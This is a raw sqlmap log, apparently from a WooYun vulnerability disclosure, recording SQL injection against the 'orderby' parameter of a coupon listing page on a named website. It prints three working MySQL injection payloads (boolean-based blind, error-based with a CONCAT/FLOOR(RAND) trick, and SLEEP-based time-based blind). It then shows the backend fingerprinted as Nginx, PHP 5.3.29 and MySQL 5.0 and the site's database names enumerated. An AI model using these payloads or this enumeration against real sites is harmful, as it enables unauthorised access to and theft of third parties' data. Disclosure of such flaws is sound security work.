 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderby (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: act=coupon&area_id=&city_id=2&class_id=&class_id_1=&mall_id=&op=lis
t&orderby=(SELECT (CASE WHEN (8351=8351) THEN 8351 ELSE 8351*(SELECT 8351 FROM I
NFORMATION_SCHEMA.CHARACTER_SETS) END))&sort=asc

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: act=coupon&area_id=&city_id=2&class_id=&class_id_1=&mall_id=&op=lis
t&orderby=1 AND (SELECT 9926 FROM(SELECT COUNT(*),CONCAT(0x71786b7071,(SELECT (E
LT(9926=9926,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)&sort=asc

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=coupon&area_id=&city_id=2&class_id=&class_id_1=&mall_id=&op=lis
t&orderby=1 AND (SELECT * FROM (SELECT(SLEEP(5)))mprY)&sort=asc
---
[15:34:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0
[15:34:41] [INFO] fetching database names
[15:34:41] [WARNING] reflective value(s) found and filtering out
[15:34:42] [INFO] the SQL query used returns 2 entries
[15:34:42] [INFO] retrieved: information_schema
[15:34:42] [INFO] retrieved: z4quan_db
available databases [2]:
[*] information_schema
[*] z4quan_db

[15:34:42] [INFO] fetched data logged to text files under sqlmap
output\quan.zzz4.com'
www.wooyun.org